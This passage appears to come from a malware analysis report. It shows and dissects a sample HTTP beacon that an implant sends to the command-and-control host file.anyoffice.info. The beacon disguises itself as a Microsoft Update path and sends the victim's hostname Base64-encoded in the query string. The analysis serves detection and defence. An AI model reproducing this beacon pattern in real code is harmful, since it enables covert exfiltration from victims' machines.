 GET /MicrosoftUpdate/ShellEX/KB9107942/default.aspx?tmp=ZGF2ZS0wZDUzYWIxZTAy
HTTP/1.1
Accept: */*, ..., ......, .
User-Agent: Mozilla/4.0 (Compatible; MSIE 6.0;Windows NT 5.1)
Host: file.anyoffice.info
Connection: Keep-Alive
Where:
/MicrosoftUpdate/ShellEX/KB = Hardcoded base URI path
9107942 = Random numbers
Figure 14. HttpClient
Sample Beacon
/default.aspx?tmp= = Hardcoded URI path and parameter name
ZGF2ZS0wZDUzYWIxZTAy = Base64 Encoded victim hostname (“dave-
0d53ab1e02” in this example)
NB: The non-printable characters following “*/*,” in the Accept header are
the result of a coding error by the developers16.